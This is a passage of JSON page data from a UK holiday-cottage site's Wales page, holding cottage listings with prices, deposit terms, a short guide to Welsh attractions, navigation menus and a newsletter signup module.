deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/108/300/10868546.jpg","imgAlt":"Exterior | Bryn Rodyn, Graigfechan, near Ruthin"}],"pageURL":"https://www.cottages.com/cottages/bryn-rodyn-uk6103","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"},{"id":"6455","value":"Pub within 1 mile"}],"title":"Bryn Rodyn","location":"Graigfechan, near Ruthin","rhs3":"Flintshire","startDate":"2026-01-03","code":"UK6103","priceFrom":425,"price":425,"grade":4,"guests":4,"bedrooms":2,"bathrooms":1,"pets":2,"score":5,"features":[],"cardinality":"SINGLE"},{"activeDepositScheme":{"accommodationTypes":["cottages"],"amount":25,"unitType":"price","termsConditionsContent":"\n# Booking Conditions\n\n__Cottages.com is a trading name of Awaze Vacation Rentals Ltd.__\n\nWe have made it easier for customers to access the terms on which they have made a\nbooking. Booking conditions apply as at the time when a booking is made.\n\nFor all low deposit terms:\n[https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf](https://www.cottages.com/assets/CDC_low_deposit_May_25.pdf)\n","termsConditionsTitle":"Low deposit","rules":{"bookingStartDateMin":{},"bookingStartDateMax":{},"bookingLeadTimeMin":42,"propertySleepsMin":0,"propertySleepsMax":9,"bookingPriceMin":0,"bookingPriceMax":1.7976931348623157e+308}},"images":[{"imageURL":"https://img.chooseacottage.co.uk/Property/111/300/11185072.jpg","imgAlt":"Hot tub | Brook Valley Glamping-Chestnut - Brook Valley Glamping, Llanfair Caereinion"}],"pageURL":"https://www.cottages.com/cottages/brook-valley-glamping-chestnut-uk36261","nights":7,"hasPetsFree":false,"hasCallout":false,"USPs":[{"id":"10381","value":"Hot Tub"},{"id":"6948","value":"Wifi"},{"id":"10408","value":"Car parking on site"}],"title":"Brook Valley Glamping-Chestnut","location":"Llanfair Caereinion","rhs3":"Powys","startDate":"2026-01-22","code":"UK36261","priceFrom":475,"price":475,"wasPrice":575,"grade":4,"guests":4,"bedrooms":1,"bathrooms":1,"pets":0,"score":4.8,"features":[],"cardinality":"SINGLE"}],"hasVerticalSpacing":false},"layout":{"contentfulId":"4PMbXkDSXbHBRQPyFg9mt2","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]},"handlesLayout":true}},{"contentType":"seo-text.module","name":"Cottages in Wales - inspiration of things to see and do","content":{"headline":{"children":"Inspiration of things to see and do in our cottages in Wales","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[8,8,8,8],"sizes":[200,200,200]},"text":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wales is a country rich in natural beauty, history, and culture. Looking for a little more opulence to your holiday cottage, then why not treat yourself to one of our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/hot-tubs"},"content":[{"nodeType":"text","value":"Wales cottages with hot tubs","marks":[],"data":{}}]},{"nodeType":"text","value":" or maybe our ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/pools"},"content":[{"nodeType":"text","value":"cottages with pool in Wales","marks":[],"data":{}}]},{"nodeType":"text","value":"?","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Here are the top five things to see and do in Wales:","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Explore the Castles","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wales is known for its medieval castles. Visit iconic castles like ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/gwynedd/caernarfon"},"content":[{"nodeType":"text","value":"Caernarfon","marks":[],"data":{}}]},{"nodeType":"text","value":" Castle, ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/county-conwy"},"content":[{"nodeType":"text","value":"Conwy","marks":[],"data":{}}]},{"nodeType":"text","value":" Castle, and ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/glamorgan/cardiff"},"content":[{"nodeType":"text","value":"Cardiff","marks":[],"data":{}}]},{"nodeType":"text","value":" Castle. These historic fortresses offer a glimpse into Wales' past and provide stunning photo opportunities.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Snowdonia National Park","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Head to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/snowdonia"},"content":[{"nodeType":"text","value":"Snowdonia","marks":[],"data":{}}]},{"nodeType":"text","value":", home to the highest peak in Wales, Mount Snowdon. Hike or take the scenic Snowdon Mountain Railway to the summit for breathtaking views. Explore the park's lakes, forests, and picturesque villages.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Coastal Path Walks","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Wales boasts a stunning coastline, and the Wales Coast Path offers fantastic walking opportunities. Highlights include the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/pembrokeshire"},"content":[{"nodeType":"text","value":"Pembrokeshire","marks":[],"data":{}}]},{"nodeType":"text","value":" Coast Path, Gower Peninsula, and ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/anglesey"},"content":[{"nodeType":"text","value":"Anglesey","marks":[],"data":{}}]},{"nodeType":"text","value":" Coastal Path, each offering unique coastal landscapes.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"St. Fagans National Museum of History","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Visit this open-air museum near Cardiff to step back in time. Explore historic buildings from across Wales, showcasing different periods and ways of life.","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Brecon Beacons National Park","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Discover the rugged beauty of the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"/wales/powys/brecon"},"content":[{"nodeType":"text","value":"Brecon Beacons","marks":[],"data":{}}]},{"nodeType":"text","value":". Hike through rolling hills, explore waterfalls like Sgwd yr Eira, and stargaze in one of the world's Dark Sky Reserves.","marks":[],"data":{}}]}]}},"layout":{"contentfulId":"16kG2ITFeG9f6ezQ4caV3W","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"image.module","name":"Getting to know Wales","content":{"image":{"description":"Wales holiday cottages","image":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=1200\u0026fm=webp\u0026q=80","tabletImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=1000\u0026fm=webp\u0026q=80","mobileImage":"//images.ctfassets.net/5dlg82ljiq56/3qINGNAVNPw9AHAnSjedrW/0a8858c2a5e34483f622dc0a28996f56/Wales_Cover_GettyImages-561842355_super-min.jpg?w=600\u0026fm=webp\u0026q=80","aspectRatio":"16/9"}},"layout":{"contentfulId":"4GLcskkLoaAjaEuzBig4L9-migrated","section":{"backgroundColor":"transparent","paddingTop":[44,80,80,80],"paddingBottom":[56,80,80,80]}}},{"contentType":"seo-links.module","name":"SEO Links - [Module to reuse across all pages] - CDC","content":{"headline":{"children":"Explore ","as":"h2","hasBorder":false,"darkTheme":false,"marginBottom":[16,8,8,8],"sizes":[200,200,200]},"sections":[{"id":"SEO Links auto - [Themes] - CDC","title":"Inspiration","isExpanded":true,"currentSlug":"wales","subSections":[{"title":"Collections","links":[{"name":"2026 Holiday Cottages","slug":"collections/holiday-next-year"},{"name":"Accessible Holiday Cottages","slug":"collections/accessible-cottages"},{"name":"Christmas Holiday Breaks","slug":"collections/christmas-breaks"},{"name":"City Breaks","slug":"collections/city-breaks"},{"name":"Coastal Holidays","slug":"collections/coastal"},{"name":"Cottages with Pool","slug":"collections/pools"},{"name":"Cycling Breaks","slug":"collections/cycle-friendly-holidays"},{"name":"Dog friendly","slug":"collections/dog-friendly"},{"name":"Easter Holidays","slug":"collections/easter-holidays"},{"name":"EV Charging Holiday Cottages","slug":"collections/ev-charging-holidays"},{"name":"Family Holidays","slug":"collections/family-holidays"},{"name":"February Half Term Breaks","slug":"collections/february-half-term"},{"name":"Fishing Holidays","slug":"collections/fishing-holidays"},{"name":"Glamping in the UK","slug":"collections/glamping"},{"name":"Golf Breaks","slug":"collections/golf-breaks"},{"name":"Holiday Cottages with Games Room","slug":"collections/games-room-cottages"},{"name":"Hot tub breaks","slug":"collections/hot-tubs"},{"name":"Large Holiday Cottages \u0026 Group Accommodation","slug":"collections/group-accommodation"},{"name":"Last Minute Deals","slug":"collections/last-minute-deals"},{"name":"Luxury Holiday Cottages","slug":"collections/luxury"},{"name":"May Half Term Holiday","slug":"collections/may-half-term"},{"name":"Mother's Day","slug":"collections/mothers-day"},{"name":"New Years Eve Breaks","slug":"collections/new-years-eve-breaks"},{"name":"October Half Term Breaks","slug":"collections/october-half-term"},{"name":"Quality Cottages","slug":"collections/quality-cottages"},{"name":"Romantic Getaways","slug":"collections/romantic-getaways"},{"name":"Short Breaks \u0026 Weekends Away","slug":"collections/short-breaks"},{"name":"Spring Breaks in the UK","slug":"collections/spring-breaks"},{"name":"Summer Holidays in the UK","slug":"collections/summer-holidays"},{"name":"Sustaibable \u0026 Eco Friendly Cottages","slug":"collections/eco-friendly-cottages-and-holidays"},{"name":"Unique Cottages","slug":"collections/unique-holidays"},{"name":"Valentines Breaks","slug":"collections/valentines-breaks"},{"name":"Waterside Breaks","slug":"collections/waterside-breaks"},{"name":"Winter Breaks in the UK","slug":"collections/winter-holidays"}]}]},{"id":"SEO Links auto - [Destination] - CDC","title":"Destinations","isExpanded":true,"currentSlug":"wales","subSections":[{"title":"Countries","links":[{"name":"Channel Islands","slug":"channel-islands"},{"name":"England","slug":"england"},{"name":"Isle of Man","slug":"isle-of-man"},{"name":"Scotland","slug":"scotland"},{"name":"Wales","slug":"wales"}]},{"title":"Regions","links":[{"name":"Anglesey","slug":"wales/anglesey"},{"name":"Brecon Beacons","slug":"wales/brecon-beacons"},{"name":"Cardigan Bay","slug":"wales/cardigan-bay"},{"name":"Carmarthenshire","slug":"wales/carmarthenshire"},{"name":"Ceredigion ","slug":"wales/cardiganceredigion"},{"name":"County Conwy","slug":"wales/county-conwy"},{"name":"Glamorgan","slug":"wales/glamorgan"},{"name":"Gwynedd","slug":"wales/gwynedd"},{"name":"Llyn Peninsula","slug":"wales/llyn-peninsula"},{"name":"Monmouthshire","slug":"wales/monmouthshire"},{"name":"North Wales Borders","slug":"wales/north-wales-borders"},{"name":"Pembrokeshire","slug":"wales/pembrokeshire"},{"name":"Pembrokeshire Coast","slug":"wales/pembrokeshire-coast"},{"name":"Powys","slug":"wales/powys"},{"name":"Snowdonia","slug":"wales/snowdonia"}]},{"title":"Collections by Destination","links":[{"name":"Cottages with Pool in Wales","slug":"wales/pools"},{"name":"Dog-Friendly Cottages in Wales","slug":"wales/dog-friendly"},{"name":"Glamping in Wales","slug":"wales/glamping"},{"name":"Hot Tub Properties Wales","slug":"wales/hot-tubs"},{"name":"Last Minute Cottages in Wales","slug":"wales/last-minute-deals"},{"name":"Short Breaks in Wales","slug":"wales/short-breaks"}]}]}]},"layout":{"contentfulId":"36I6AGF6L5izOw75ss7js3","section":{"backgroundColor":"transparent","paddingTop":[40,64,64,64],"paddingBottom":[64,80,80,80]}}},{"contentType":"newsletter.module","name":"Cottages Newsletter Signup","content":{"active":true,"title":"Sign up for a chance to win £500!","text":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Stay updated on the latest deals, exclusive offers and new holiday destinations by joining the cottages.com newsletter! Register today and automatically be entered into our prize draw to win a £500 voucher.","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"firstName":"First Name","lastName":"Last Name","email":"Enter your email address","ctaButton":"Sign up","submittedFormTitle":"Thank you for signing up!","submittedFormText":"You will start receiving the latest news and offers to your inbox","errorMessage":"Error submitting form","reCaptchaClientKey":"6Ld_wQ0rAAAAAEoGVddqO1lYI7-yukKgyU_0v2K_","termsConditionsPrivacy":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/competitionterms"},"content":[{"data":{},"marks":[{"type":"underline"}],"value":"Click here","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":" for terms and conditions. You can opt out anytime by using the unsubscribe link in our emails. We will use your information as per our ","nodeType":"text"},{"data":{"uri":"https://www.cottages.com/legal/privacy-notice"},"content":[{"data":{},"marks":[],"value":"Privacy Notice","nodeType":"text"}],"nodeType":"hyperlink"},{"data":{},"marks":[],"value":".","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"5dlg82ljiq56"}},"id":"5iuqjklYDlYIygqfbEyYaB","type":"Asset","createdAt":"2025-04-24T11:26:19.086Z","updatedAt":"2025-09-26T10:34:26.959Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":12,"revision":5,"locale":"en-GB"},"fields":{"title":"cdc-newsletter","description":"A father hugging his son","file":{"url":"//images.ctfassets.net/5dlg82ljiq56/5iuqjklYDlYIygqfbEyYaB/2b94427e03d37683aa5835afe266f4ce/cdc-newsletter.jpeg","details":{"size":80724,"image":{"width":800,"height":533}},"fileName":"cdc-newsletter.jpeg","contentType":"image/jpeg"}}},"requiredFirstnameText":"First name is required","requiredLastnameText":"Last name is required","requiredEmailText":"Email is required","invalidEmailText":"Email is invalid"},"layout":{"contentfulId":"3VMPcQOYEUYuAMIZTXzLbJ-migrated","handlesLayout":true}}],"errors":[],"headerOptions":null,"awazeHttpHeaders":{"brand":"cottages.com","contentfulLocale":"en-GB","marketCode":"826","language":"en","country":"GB","currency":"GBP","newAWS":false,"slug":"wales","host":"www.cottages.com","awazeClient":""},"brand":"cottages.com","seoTitle":"Holiday Cottages in Wales \u0026 Quality Self-Catering Breaks","seoDescription":"Discover the perfect holiday cottages in Wales with cottages.com. Book your dream getaway today and explore the beauty of Wales.","seoNoIndex":null,"seoKeywords":[],"seoCanonical":null,"header":{"id":"Cottages header","desktopMenu":{"fields":{"id":"Cottages desktop menu","menuItems":[{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Cottages With Pool","url":"https://www.cottages.com/collections/pools","image":{"fields":{"title":"cottages with pool mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg","details":{"size":19249,"image":{"width":220,"height":147}},"fileName":"cottages with pool mega menu OK.jpg","contentType":"image/jpeg"}}}}}],"footerLinkText":"All Collections","footerLinkUrl":"https://www.cottages.com/collections","showAsALinks":true}}}}}},{"fields":{"id":"Mega Menu Destinations CDC","link":{"fields":{"id":"Mega Menu Destinations CDC","displayText":"Destinations","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega Menu Destinations CDC","leftPane":{"fields":{"title":"Explore Our Destinations","links":[{"fields":{"id":"Mega menu CDC England","displayText":"England","href":"https://www.cottages.com/england","openInNew":false}},{"fields":{"id":"Mega menu CDC Scotland","displayText":"Scotland","href":"https://www.cottages.com/scotland","openInNew":false}},{"fields":{"id":"Mega menu CDC Wales","displayText":"Wales","href":"https://www.cottages.com/wales","openInNew":false}},{"fields":{"id":"Mega menu CDC Channel Islands","displayText":"Channel Islands","href":"https://www.cottages.com/channel-islands","openInNew":false}},{"fields":{"id":"Mega menu CDC Isle of Man","displayText":"Isle of Man","href":"https://www.cottages.com/isle-of-man","openInNew":false}}]}},"rightPane":{"fields":{"title":"Most Popular Destinations","imageOrLink":[{"fields":{"text":"Anglesey","url":"https://www.cottages.com/wales/anglesey"}},{"fields":{"text":"Cornwall","url":"https://www.cottages.com/england/cornwall"}},{"fields":{"text":"County Durham","url":"https://www.cottages.com/england/county-durham"}},{"fields":{"text":"Cumbria","url":"https://www.cottages.com/england/cumbria"}},{"fields":{"text":"Derbyshire","url":"https://www.cottages.com/england/derbyshire"}},{"fields":{"text":"Devon","url":"https://www.cottages.com/england/devon"}},{"fields":{"text":"Dorset","url":"https://www.cottages.com/england/dorset"}},{"fields":{"text":"Essex","url":"https://www.cottages.com/england/essex"}},{"fields":{"text":"Gloucestershire","url":"https://www.cottages.com/england/gloucestershire"}},{"fields":{"text":"Isle of Wight","url":"https://www.cottages.com/england/isle-of-wight"}},{"fields":{"text":"Kent","url":"https://www.cottages.com/england/kent"}},{"fields":{"text":"Lake District","url":"https://www.cottages.com/england/lake-district"}},{"fields":{"text":"Lincolnshire","url":"https://www.cottages.com/england/lincolnshire"}},{"fields":{"text":"Norfolk","url":"https://www.cottages.com/england/norfolk"}},{"fields":{"text":"Pembrokeshire","url":"https://www.cottages.com/wales/pembrokeshire"}},{"fields":{"text":"Scottish Highlands","url":"https://www.cottages.com/scotland/highlands"}},{"fields":{"text":"Somerset","url":"https://www.cottages.com/england/somerset"}},{"fields":{"text":"Yorkshire","url":"https://www.cottages.com/england/yorkshire"}}],"showAsALinks":false}}}}}},{"fields":{"id":"Let your property","link":{"fields":{"id":"Let your property","displayText":"Let your property","href":"https://www.cottages.com/holiday-letting","openInNew":false}},"highlight":false}},{"fields":{"id":"Help CDC","link":{"fields":{"id":"Help CDC","displayText":"Help","href":"https://www.cottages.com/contact-us-email","openInNew":false}},"highlight":false}},{"fields":{"id":"Saved list - Cottages","type":"wishlist","link":{"fields":{"id":"Saved list link - Cottages","displayText":"Saved","href":"/saved","openInNew":false}},"highlight":false,"title":"Saved","enableMobileLoginIcon":false}},{"fields":{"id":"Login dropdown","link":{"fields":{"id":"Login Dropdown Title","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Logout Dropdown","link":{"fields":{"id":"Logged out","displayText":"Log out","openInNew":false}},"highlight":false,"title":"Log out","subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}}]}},"mobileMenu":{"fields":{"id":"Cottages mobile menu","menuItems":[{"fields":{"id":"Log in","link":{"fields":{"id":"Log in","displayText":"Log in","openInNew":false}},"highlight":false,"title":"Log in","subMenu":[{"fields":{"id":"Guest Login","link":{"fields":{"id":"Guest Login","displayText":"Guest","href":"/login","openInNew":false}},"highlight":false,"title":"Log in"}},{"fields":{"id":"Homeowner login (cottages)","link":{"fields":{"id":"Owner login","displayText":"Homeowner","href":"https://owners.awaze.com/login","openInNew":false}},"highlight":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged out"}},{"fields":{"id":"Log out","link":{"fields":{"id":"Logout link","displayText":"Log out","openInNew":false}},"highlight":false,"subMenu":[{"fields":{"id":"Bookings Menu item (Logged in - Cottages)","link":{"fields":{"id":"Bookings (Cottages)","displayText":"Bookings","href":"/bookings","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false,"showUserEmail":true}},{"fields":{"id":"Logout ( logged in - Cottages)","link":{"fields":{"id":"Logout (Logged in - Cottages)","displayText":"Log out","href":"/auth/logout","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}}],"enableMobileLoginIcon":true,"displayFor":"Logged in","showUserEmail":true}},{"fields":{"id":"Deals- Cottages","link":{"fields":{"id":"Deals","displayText":"Deals","href":"https://www.cottages.com/promotions","openInNew":false}},"highlight":false,"enableMobileLoginIcon":false}},{"fields":{"id":"Mega menu Inspiration CDC","link":{"fields":{"id":"Mega menu inspiration CDC","displayText":"Inspiration","openInNew":false}},"highlight":false,"megaMenu":{"fields":{"id":"Mega menu Inspiration CDC","leftPane":{"fields":{"title":"What's New?","links":[{"fields":{"id":"blog 10 CDC","displayText":"Large Christmas Holiday Cottages","href":"https://www.cottages.com/blog/large-christmas-holiday-cottages","openInNew":false}},{"fields":{"id":"blog 2 CDC","displayText":"Alex Shanks’ Inspiring 1,000-Mile UK Charity Ride","href":"https://www.cottages.com/blog/alex-charity-ride-across-britain","openInNew":false}},{"fields":{"id":"blog 1 CDC","displayText":"Christmas Events Around the UK","href":"https://www.cottages.com/blog/best-christmas-events-uk","openInNew":false}},{"fields":{"id":"blog 6 CDC","displayText":"Cosy Winter Getaways","href":"https://www.cottages.com/blog/cosy-uk-winter-getaways","openInNew":false}},{"fields":{"id":"blog 4 CDC","displayText":"Rainy Day Ideas for your UK Staycation","href":"https://www.cottages.com/blog/rainy-day-ideas-for-holidays","openInNew":false}},{"fields":{"id":"blog 3 CDC","displayText":"Wellness Cottage Holiday's","href":"https://www.cottages.com/blog/wellness-cottage-holidays","openInNew":false}},{"fields":{"id":"blog 5 CDC","displayText":"Log Cabin Holiday's in the UK","href":"https://www.cottages.com/blog/log-cabin-holiday-uk","openInNew":false}},{"fields":{"id":"blog 7 CDC","displayText":"Where was 'The Holiday' Filmed?","href":"https://www.cottages.com/blog/the-holiday-film-locations","openInNew":false}},{"fields":{"id":"blog 8 CDC","displayText":"Spooktacular Tour of Scotland","href":"https://www.cottages.com/blog/spooky-tour-of-scotland","openInNew":false}},{"fields":{"id":"blog 9 CDC","displayText":"Dark Sky Areas in the UK","href":"https://www.cottages.com/blog/dark-sky-areas-uk","openInNew":false}}],"isMultiColumn":false,"footerLinkText":"All Travel Guides","footerLinkUrl":"https://www.cottages.com/blog"}},"rightPane":{"fields":{"title":"Collections","imageOrLink":[{"fields":{"text":"Dog Friendly Cottages","url":"https://www.cottages.com/collections/dog-friendly","image":{"fields":{"title":"dog friendly CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg","details":{"size":11041,"image":{"width":220,"height":164}},"fileName":"dog friendly mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Hot Tub Breaks","url":"https://www.cottages.com/collections/hot-tubs","image":{"fields":{"title":"hot tub CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg","details":{"size":12006,"image":{"width":220,"height":164}},"fileName":"hot tub mega menu CDC (1).jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Last Minute Cottages","url":"https://www.cottages.com/collections/last-minute-deals","image":{"fields":{"title":"Last minute cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg","details":{"size":13446,"image":{"width":220,"height":147}},"fileName":"Last minute cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Luxury Cottages in the UK","url":"https://www.cottages.com/collections/luxury","image":{"fields":{"title":"luxury cottages mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg","details":{"size":13765,"image":{"width":220,"height":147}},"fileName":"luxury cottages mega menu OK.jpg","contentType":"image/jpeg"}}}}},{"fields":{"text":"Glamping Holidays","url":"https://www.cottages.com/collections/glamping","image":{"fields":{"title":"glamping CDC mega menu OK","description":"","file":{"url":"//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg","details":{"size":13911,"image":{"width":220,"height":147}},"fileName":"glamping CDC mega menu 